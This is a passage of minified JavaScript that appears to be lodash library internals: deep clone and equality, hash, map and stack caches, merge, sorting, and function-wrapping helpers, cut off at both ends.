						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
